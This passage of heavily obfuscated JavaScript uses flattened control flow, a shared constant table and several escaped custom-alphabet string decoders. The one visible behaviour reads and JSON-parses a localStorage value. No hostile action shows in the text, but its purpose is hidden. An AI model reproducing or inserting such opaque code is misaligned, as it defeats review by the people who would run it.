0x0,JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x88,jZd7v6+=-0x76,KPTrD5+=0x148);break;case-0x2d:case jZd7v6- -0x19:vqO3Vt([...Gp0M1Zp.aWmBBYw]=e4dnF2n,Gp0M1Zp.aWmBBYw[c7dILf[0x0]]=c7dILf[UVZL8u+-0x70],Gp0M1Zp.aWmBBYw[c7dILf[0x7]]=\"\\u0041\\u0042\\u0047\\u0049\\u0050\\u0065\\u0045\\u0070\\u0061\\u004d\\u004c\\u0056\\u0068\\u006e\\u006d\\u004b\\u0069\\u006c\\u0073\\u006a\\u0052\\u0071\\u0043\\u0051\\u0058\\u0044\\u0062\\u0057\\u0063\\u003d\\u002a\\u002b\\u007b\\u0040\\u007c\\u005d\\u003c\\u0075\\u005e\\u007d\\u0028\\u0022\\u007e\\u007a\\u0030\\u0039\\u005f\\u0077\\u0032\\u0034\\u0060\\u0029\\u0025\\u002c\\u006f\\u005b\\u0021\\u0023\\u0038\\u002e\\u0035\\u0079\\u0059\\u0055\\u0031\\u003b\\u003e\\u0024\\u0033\\u0026\\u0072\\u003f\\u004a\\u006b\\u004e\\u0074\\u0046\\u0054\\u0076\\u0066\\u0036\\u003a\\u0037\\u004f\\u005a\\u0053\\u0048\\u0078\\u0064\\u0067\\u002f\",Gp0M1Zp.aWmBBYw[c7dILf[0x8d]]=\"\"+(Gp0M1Zp.aWmBBYw[c7dILf[0x1]]||\"\"),Gp0M1Zp.aWmBBYw[c7dILf[0x3f]]=Gp0M1Zp.aWmBBYw[c7dILf[UVZL8u+0x1a]].length,JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x37,KPTrD5+=-0x7e);break;case-0x57:return ifuwhaD(aWmBBYw[-c7dILf[0xab]]);case JKxqF0Z.BVhSCz.uPGo0d+0x17a:vqO3Vt(JKxqF0Z.jjTBwc={},JKxqF0Z.jjTBwc.xtrpRwt=function(...UVZL8u){return T9blZX_(-0x40,0x2b,-0xa7,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,QH1eOm_:{}},UVZL8u).next().value},JKxqF0Z.jjTBwc.Fuf4WN=function(...UVZL8u){return T9blZX_(-0x6,-0x40,0x9a,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,K8vCFuy:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.jjTBwc.xtrpRwt),ByRrKK(JKxqF0Z.jjTBwc.Fuf4WN));throw new(LbjDvr5(ReU7sL(c7dILf[0x1e8])))((0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[0x1e9])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1de])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22b])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22c])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1e1]));case JKxqF0Z.BVhSCz.uPGo0d+0x14:vqO3Vt(JKxqF0Z.KTwKbO={},JKxqF0Z.KTwKbO.WcWR5Jd=function(...UVZL8u){return T9blZX_(-0x1f,0x133,-0xd8,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,IbZTFn:{}},UVZL8u).next().value},JKxqF0Z.KTwKbO.gMy_Wyv=function(...UVZL8u){return T9blZX_(0x73,0x3a,-0x5a,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,Gp0M1Zp:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.KTwKbO.WcWR5Jd),ByRrKK(JKxqF0Z.KTwKbO.gMy_Wyv),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xca,jZd7v6+=0x35,KPTrD5+=-0x3a);break;case JKxqF0Z.BVhSCz.uPGo0d+-0x28:vqO3Vt(FPuvHXl[c7dILf[0x188]]=\"\"+(FPuvHXl[c7dILf[0x1]]||\"\"),FPuvHXl[c7dILf[0xa]]=FPuvHXl[c7dILf[0x188]].length,FPuvHXl[c7dILf[0xd]]=[],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x26,jZd7v6+=-0x1,KPTrD5+=0x1bb);break;case KPTrD5!=-0x14d&&KPTrD5- -0x85:vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.WNwufp,UVZL8u+=-0xcf,jZd7v6+=0x15e,KPTrD5+=0xa5);break;case UVZL8u- -0x18:case 0xf:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xcf,BVhSCz.Xfn634Z=function(...UVZL8u){return T9blZX_(0x2d,-0x40,-0x78,{BVhSCz:JKxqF0Z.BVhSCz,P5DBDUT:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(BVhSCz.Xfn634Z,c7dILf[0x6]),UVZL8u+=0x123,jZd7v6+=0x12,KPTrD5+=-0x1a2);break;case JKxqF0Z.BVhSCz.uPGo0d+0xd9:case-0xdc:throw new(LbjDvr5((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ee])))((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ef])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f0])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f1])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f2])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[jZd7v6+0x184]));case jZd7v6- -0x2b:aWmBBYw[-c7dILf[0xdb]]=-c7dILf[jZd7v6+0x5];for(aWmBBYw[c7dILf[0x9c]]=c7dILf[0x1];aWmBBYw[c7dILf[0x9c]]<aWmBBYw[c7dILf[0x3f]];aWmBBYw[c7dILf[0x9c]]++){aWmBBYw[c7dILf[0x8e]]=aWmBBYw[c7dILf[jZd7v6+0x9]].indexOf(aWmBBYw[c7dILf[0x8d]][aWmBBYw[c7dILf[jZd7v6+0x9e]]]);if(aWmBBYw[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(aWmBBYw[-c7dILf[0xdb]]<c7dILf[jZd7v6+0x3]){aWmBBYw[-c7dILf[0xdb]]=aWmBBYw[c7dILf[0x8e]]}else{vqO3Vt(aWmBBYw[-c7dILf[0xdb]]+=aWmBBYw[c7dILf[UVZL8u+-0x75]]*c7dILf[0x17],aWmBBYw[c7dILf[0x8f]]|=aWmBBYw[-c7dILf[jZd7v6+0xdd]]<<aWmBBYw[c7dILf[0x9]],aWmBBYw[c7dILf[0x9]]+=(aWmBBYw[-c7dILf[0xdb]]&c7dILf[0x26])>c7dILf[UVZL8u+-0xed]?c7dILf[0x13]:c7dILf[UVZL8u+-0xef]);do{vqO3Vt(aWmBBYw[-c7dILf[0xab]].push(aWmBBYw[c7dILf[0x8f]]&c7dILf[0x11]),aWmBBYw[c7dILf[0x8f]]>>=c7dILf[jZd7v6+0xd],aWmBBYw[c7dILf[0x9]]-=c7dILf[0xb])}while(aWmBBYw[c7dILf[0x9]]>c7dILf[0x12]);aWmBBYw[-c7dILf[jZd7v6+0xdd]]=-c7dILf[UVZL8u+-0x100]}}if(aWmBBYw[-c7dILf[0xdb]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0xac);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x1b5,jZd7v6+=0x135);break}case 0x63:case JKxqF0Z.BVhSCz.uPGo0d+0x1b8:case 0xd3:vqO3Vt(FPuvHXl[c7dILf[0x8f]]=c7dILf[0x1],FPuvHXl[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=-0xc6,KPTrD5+=0xe);break;case KPTrD5- -0x4d:kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f4])+c7dILf[0x3f]).localStorage.getItem(kqvcH3f[c7dILf[0x1]]);try{kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f5])).parse(kqvcH3f[c7dILf[0x6]])}catch(JrBorll){ByRrKK(yRmPXT);function tJswEuK(UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={IZOJ5te:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll!==0xd8)with(tJswEuK.jIreIJr||tJswEuK)switch(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n-0x89:vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x84,JKxqF0Z+=0x132);break;case JKxqF0Z- -0x16:case 0xd4:case-0xdd:[tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdc,0xed];return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x23:case JrBorll-0xfc:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0x32,-0xee],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x5b,JKxqF0Z+=0x23d,e4dnF2n+=-0x43,JrBorll+=-0x18);break;default:return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x49:case JrBorll-0x13a:case 0x43:tJswEuK.IZOJ5te.ppJHJz=-c7dILf[e4dnF2n+0xf9];for(tJswEuK.IZOJ5te.cGPQmN=c7dILf[0x1];cGPQmN<F15sT3o;cGPQmN++){tJswEuK.IZOJ5te.LGZV3G=Gz3Cakv.indexOf(ECcKRI[cGPQmN]);if(LGZV3G===-c7dILf[JKxqF0Z+0xd8])continue;if(ppJHJz<c7dILf[0x1]){ppJHJz=LGZV3G}else{vqO3Vt(ppJHJz+=LGZV3G*c7dILf[0x17],MGuoGPO|=ppJHJz<<hh8wqtd,hh8wqtd+=(ppJHJz&c7dILf[0x26])>c7dILf[JKxqF0Z+0xeb]?c7dILf[0x13]:c7dILf[KPTrD5+-0x7d]);do{vqO3Vt(S9gVAb.push(MGuoGPO&c7dILf[JKxqF0Z+0xe6]),MGuoGPO>>=c7dILf[0xb],hh8wqtd-=c7dILf[KPTrD5+-0x86])}while(hh8wqtd>c7dILf[e4dnF2n+0x108]);ppJHJz=-c7dILf[0x3]}}if(ppJHJz>-c7dILf[KPTrD5+-0x8e]){vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0xe5,JKxqF0Z+=0x129,e4dnF2n+=0xc1);break}else{vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x82,JKxqF0Z+=0x19e,e4dnF2n+=0xc1);break}case JKxqF0Z-0x71:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdf,0x67],IZOJ5te.Gz3Cakv=\"\\u0046\\u0070\\u006a\\u0038\\u0073\\u006f\\u0059\\u0062\\u0048\\u0075\\u0060\\u0021\\u0024\\u007c\\u0076\\u0069\\u0039\\u0032\\u0079\\u0026\\u0063\\u0031\\u006b\\u004b\\u0077\\u0037\\u0043\\u0056\\u0023\\u004a\\u003c\\u0036\\u002a\\u0071\\u007a\\u003f\\u002e\\u003d\\u0066\\u0055\\u0052\\u002c\\u0054\\u0051\\u005b\\u0030\\u0028\\u0035\\u004c\\u0058\\u0057\\u005f\\u005a\\u004e\\u0044\\u0049\\u002f\\u0033\\u003e\\u0072\\u0050\\u0040\\u0042\\u0022\\u0068\\u0045\\u0064\\u0047\\u0067\\u0041\\u0078\\u0074\\u0065\\u005d\\u007d\\u0053\\u004f\\u007e\\u005e\\u006e\\u002b\\u007b\\u0029\\u006c\\u003a\\u003b\\u0061\\u0034\\u0025\\u006d\\u004d\",IZOJ5te.ECcKRI=\"\"+(UVZL8u||\"\"),IZOJ5te.F15sT3o=IZOJ5te.ECcKRI.length,IZOJ5te.S9gVAb=[],IZOJ5te.MGuoGPO=c7dILf[0x1],IZOJ5te.hh8wqtd=c7dILf[e4dnF2n+-0x9],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x72,JKxqF0Z+=-0x5f,e4dnF2n+=-0x100,JrBorll+=0xef);break;case-0x8b:case 0x81:case JrBorll-0x35:vqO3Vt(S9gVAb.push((MGuoGPO|ppJHJz<<hh8wqtd)&c7dILf[0x11]),tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x63,JKxqF0Z+=0x75);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0x1f,-0x76,0xa,-0x9a).next().value);if(jZd7v6){return KPTrD5}}function yRmPXT(...UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={JRdZ7Ga:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n!==0x8a)with(JrBorll.ciB91Fo||JrBorll)switch(KPTrD5+JKxqF0Z+e4dnF2n){case 0x8b:case-0xc5:case 0x28:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[0xaf,0x5b],UVZL8u[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=0x68);break}else{vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x133,JKxqF0Z+=0x24,e4dnF2n+=-0x3a);break}case 0xa2:case 0x95:vqO3Vt(JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x4,JKxqF0Z+=-0x270,e4dnF2n+=0x114);break;case e4dnF2n!=-0x57&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.jliOJ9,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5,e4dnF2n+=0x114);break;case e4dnF2n!=-0x16b&&e4dnF2n- -0xf3:vqO3Vt(JrBorll.ciB91Fo=JrBorll.UXVvVq,KPTrD5+=-0x1f7,JKxqF0Z+=0x1e5);break;case-0x1c:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=tJswEuK(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case e4dnF2n!=0x4b&&e4dnF2n-0x67:case 0xaa:default:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];case JKxqF0Z!=-0x6f&&JKxqF0Z- -0x10b:vqO3Vt([JrBorll.JRdZ7Ga.z3b6p0,JrBorll.JRdZ7Ga.HnZveV]=[-0x74,0x1a],JrBorll.ciB91Fo=JrBorll.JRdZ7Ga,KPTrD5+=-0x1ba,JKxqF0Z+=0x18);break}}vqO3Vt(jZd7v6=void 0x0,KPTrD5=JKxqF0Z(0xdb,-0x33,-0x1d).next().value);if(jZd7v6){return KPTrD5}}kqvcH3f[c7dILf[0x3]](new(LbjDvr5(yRmPXT(c7dILf[0x1f6])))(yRmPXT(c7dILf[0x1f7])+yRmPXT(c7dILf[0x1f8])+yRmPXT(c7dILf[0x1f9])+yRmPXT(c7dILf[0x1fa])+yRmPXT(c7dILf[0x1fb])+kqvcH3f[c7dILf[0x1]]+yRmPXT(c7dILf[0x1fc])+JrBorll.message))}vqO3Vt(kqvcH3f[c7dILf[0x3]](c7dILf[0x4],kqvcH3f[c7dILf[0x6]]),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xb7,jZd7v6+=0x3d,KPTrD5+=-0x19e);break;case-0xf9:case 0x9d:case jZd7v6!=0xcd&&jZd7v6-0x140:JKxqF0Z.BVhSCz.uPGo0d=0x13;return PObBIZl;case jZd7v6- -0x57:return ifuwhaD(FPuvHXl[c7dILf[UVZL8u+-0xf1]]);case-0x3:case JKxqF0Z.BVhSCz.uPGo0d+-0x15:return KhGcUX[qyoStXl[c7dILf[UVZL8u+-0x99]]]=(0x1,JKxqF0Z.jjTBwc.Fuf4WN)(FaRDz6p[qyoStXl[c7dILf[0x1]]]);default:case-0xef:return;case 0x34:case-0xcc:case jZd7v6- -0x6:FPuvHXl[c7dILf[0x12]]=-c7dILf[0x3];for(FPuvHXl[c7dILf[jZd7v6+0x71]]=c7dILf[0x1];FPuvHXl[c7dILf[0x9c]]<FPuvHXl[c7dILf[jZd7v6+-0x21]];FPuvHXl[c7dILf[jZd7v6+0x71]]++){FPuvHXl[c7dILf[UVZL8u+0xe6]]=FPuvHXl[c7dILf[0x7]].indexOf(FPuvHXl[c7dILf[jZd7v6+0x15d]][FPuvHXl[c7dILf[UVZL8u+0x142]]]);if(FPuvHXl[c7dILf[UVZL8u+0xe6]]===-c7dILf[jZd7v6+-0x28])continue;if(FPuvHXl[c7dILf[UVZL8u+0xb8]]<c7dILf[0x1]){FPuvHXl[c7dILf[0x12]]=FPuvHXl[c7dILf[jZd7v6+0x15]]}else{vqO3Vt(FPuvHXl[c7dILf[0x12]]+=FPuvHXl[c7dILf[0x40]]*c7dILf[0x17],FPuvHXl[c7dILf[0x8f]]|=FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]],FPuvHXl[c7dILf[0x11b]]+=(FPuvHXl[c7dILf[jZd7v6+-0x19]]&c7dILf[UVZL8u+0xcc])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(FPuvHXl[c7dILf[0xd]].push(FPuvHXl[c7dILf[jZd7v6+0x64]]&c7dILf[0x11]),FPuvHXl[c7dILf[0x8f]]>>=c7dILf[UVZL8u+0xb1],FPuvHXl[c7dILf[jZd7v6+0xf0]]-=c7dILf[0xb])}while(FPuvHXl[c7dILf[jZd7v6+0xf0]]>c7dILf[0x12]);FPuvHXl[c7dILf[0x12]]=-c7dILf[jZd7v6+-0x28]}}if(FPuvHXl[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,KPTrD5+=-0x77);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0x153);break}case-0x37:case-0x91:case JKxqF0Z.BVhSCz.uPGo0d+0x4a:return;case UVZL8u-0xb0:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0x11f);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x1ce);break}case 0x14:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xc9,JKxqF0Z.BD7eDA=JKxqF0Z.BVhSCz,UVZL8u+=0x19f,jZd7v6+=-0x2ab);break;case KPTrD5-0x27:case 0xac:case-0xab:return KhGcUX[qyoStXl[c7dILf[0x1]]];case-0x40:case jZd7v6-0x37:JKxqF0Z.IbZTFn.PObBIZl=(0x1,EPVhONY)(0x54,-(UVZL8u+0x147),0xb0).next().value;if(UAyD2D){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x8,KPTrD5+=-0x5b);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=0xda,jZd7v6+=-0x13e,KPTrD5+=-0xa7);break}}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x73,-0x3d,0x55).next().value);if(UVZL8u){return jZd7v6}}UVZL8u={get[ReU7sL(c7dILf[0x1fd])+\"\\x44\"](){return vCE5w4}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x1fe]),T9blZX_(c7dILf[0x1ff])+T9blZX_(c7dILf[0x200]),T9blZX_(c7dILf[0x201])+T9blZX_(c7dILf[0x202]))[T9blZX_(c7dILf[0x203])+T9blZX_(c7dILf[0x204])]}function kPrnQuZ(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={JKdg3d:{}}){while(jZd7v6+T9blZX_+L158_un!==-0xad)with(KhGcUX.Ybud_M||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case KhGcUX.JKdg3d.y1ZrDqO+-0x1a:case-0x39:return UVZL8u=!0x0,ifuwhaD(mTYkRda);case-0x44:case 0x94:case T9blZX_- -0xa0:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x129);break;case 0xcc:default:case T9blZX_-0x68:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x37,mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0xbe,T9blZX_+=-0x1aa,L158_un+=0x75);break;case-0x2e:case 0xef:vqO3Vt(KhGcUX.JKdg3d.mTYkRda=[],KhGcUX.JKdg3d.MFjfBq=c7dILf[0x1],KhGcUX.JKdg3d.FITIJsT=c7dILf[T9blZX_+-0xca],KhGcUX.JKdg3d.eBr7ImD=-c7dILf[jZd7v6+0xcc]);for(KhGcUX.JKdg3d.uPaUCWg=c7dILf[0x1];uPaUCWg<b5o2jbe;uPaUCWg++){KhGcUX.JKdg3d.yFaMGll=go9Uhg.indexOf(O45nCuH[uPaUCWg]);if(yFaMGll===-c7dILf[0x3])continue;if(eBr7ImD<c7dILf[0x1]){eBr7ImD=yFaMGll}else{vqO3Vt(eBr7ImD+=yFaMGll*c7dILf[jZd7v6+0xe0],MFjfBq|=eBr7ImD<<FITIJsT,FITIJsT+=(eBr7ImD&c7dILf[0x26])>c7dILf[0x16]?c7dILf[T9blZX_+-0xb8]:c7dILf[0x14]);do{vqO3Vt(mTYkRda.push(MFjfBq&c7dILf[T9blZX_+-0xba]),MFjfBq>>=c7dILf[jZd7v6+0xd4],FITIJsT-=c7dILf[0xb])}while(FITIJsT>c7dILf[jZd7v6+0xdb]);eBr7ImD=-c7dILf[0x3]}}if(eBr7ImD>-c7dILf[jZd7v6+0xcc]){vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=0x21);break}else{vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x1e2,T9blZX_+=-0x121,L158_un+=-0x1e);break}case KhGcUX.JKdg3d.y1ZrDqO+-0x29:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,T9blZX_+=-0x2dc,L158_un+=0x19e);break;case-0x7b:case T9blZX_-0x32:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x88,T9blZX_+=0x26,L158_un+=0x75);break;case-0x9e:case L158_un!=0x140&&L158_un!=0xdb&&L158_un-0x1b3:vqO3Vt(KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0xdb);break;case L158_un!=-0x4e&&L158_un- -0xc3:vqO3Vt(mTYkRda.push((MFjfBq|eBr7ImD<<FITIJsT)&c7dILf[0x11]),KhGcUX.Ybud_M=KhGcUX.JKdg3d,L158_un+=-0x3f);break;case-0x14:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=0x8f,JKdg3d.go9Uhg=\"\\x72\\x2b\\x71\\x55\\x4d\\x63\\x64\\x62\\x45\\x54\\x73\\x68\\x65\\x79\\x44\\x6f\\x3b\\x58\\x77\\x29\\x34\\x78\\x3c\\x5b\\x75\\x30\\x3e\\x5a\\x48\\x4b\\x70\\x66\\x4e\\x40\\x7d\\x22\\x7e\\x25\\x2c\\x2a\\x57\\x31\\x6a\\x49\\x51\\x59\\x7a\\x52\\x3a\\x2e\\x39\\x7c\\x4f\\x5d\\x3d\\x6d\\x43\\x67\\x56\\x7b\\x46\\x69\\x5e\\x24\\x74\\x35\\x42\\x76\\x5f\\x60\\x61\\x6c\\x6b\\x53\\x50\\x26\\x21\\x4c\\x3f\\x2f\\x33\\x47\\x4a\\x41\\x28\\x23\\x36\\x6e\\x38\\x32\\x37\",JKdg3d.O45nCuH=\"\"+(ThT14h||\"\"),JKdg3d.b5o2jbe=JKdg3d.O45nCuH.length,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=-0x88,T9blZX_+=0xdf,L158_un+=-0x71);break;case T9blZX_- -0x105:case 0x80:case 0xd9:vqO3Vt(KhGcUX.JKdg3d.y1ZrDqO=-0x36,KhGcUX.Ybud_M=KhGcUX.JKdg3d,jZd7v6+=0x154,T9blZX_+=0x122,L158_un+=-0x18e);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x41,-0x14,0x41).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={eKbcp0m:{}}){while(T9blZX_+KPTrD5!==0x11)with(JKxqF0Z.fRgT9E5||JKxqF0Z)switch(T9blZX_+KPTrD5){case JKxqF0Z.eKbcp0m.FwbT6bp+-0x11e:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]];case KPTrD5-0x98:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=0x81,ThT14h[c7dILf[T9blZX_+0x98]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0x99])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=0x92);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=0x5e,KPTrD5+=-0xc4);break}case 0x4d:case-0x3c:case JKxqF0Z.eKbcp0m.FwbT6bp+0x72:ThT14h[c7dILf[T9blZX_+-0xac]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=0xac);break}else{vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xe6,KPTrD5+=-0xaa);break}case-0x9e:case KPTrD5- -0xb7:vqO3Vt(JKxqF0Z.eKbcp0m.FwbT6bp=-0x1d,JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0xf6,KPTrD5+=0xdd);break;case T9blZX_!=0xb7&&T9blZX_- -0x10:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.eKbcp0m,T9blZX_+=-0x89,KPTrD5+=0xdd);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x2d:default:case 0x2f:vqO3Vt(JKxqF0Z.fRgT9E5=JKxqF0Z.ZVWtdsF,T9blZX_+=0x73,KPTrD5+=-0x110);break;case JKxqF0Z.eKbcp0m.FwbT6bp+0x38:case-0x87:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x3b]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[T9blZX_+0x3b]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0x98,0x61).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[ReU7sL(c7dILf[0x205])](){return C4GCUqL},get[ReU7sL(c7dILf[0x206])](){return K7u61E},set[ReU7sL(c7dILf[0x206])](ThT14h){if(ReU7sL(c7dILf[0x207])in NIaFolg){UVZL8u()}function UVZL8u(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,L158_un,KhGcUX={nzlQAf:{}}){while(jZd7v6+T9blZX_+L158_un!==0x53)with(KhGcUX.SoHaD4||KhGcUX)switch(jZd7v6+T9blZX_+L158_un){case 0x56:case L158_un-0x1c:vqO3Vt([KhGcUX.nzlQAf.ewn9YV,KhGcUX.nzlQAf.ScoMI1K,KhGcUX.nzlQAf.YyL75r_]=[-0x1d,0x3a,-0x44],ThT14h[c7dILf[jZd7v6+0x10e]]=c7dILf[jZd7v6+0x10f],ThT14h[c7dILf[jZd7v6+0x115]]=ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x6];return ThT14h[c7dILf[0x3]]({},jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]])},c7dILf[jZd7v6+0x114]),ThT14h[c7dILf[0x3]]=ByRrKK(function(...jZd7v6){var T9blZX_,L158_un;function*KhGcUX(L158_un,KhGcUX,UVZL8u={ZHgmdd:{}}){while(L158_un+KhGcUX!==-0x66)with(UVZL8u.HbO6zg||UVZL8u)switch(L158_un+KhGcUX){case 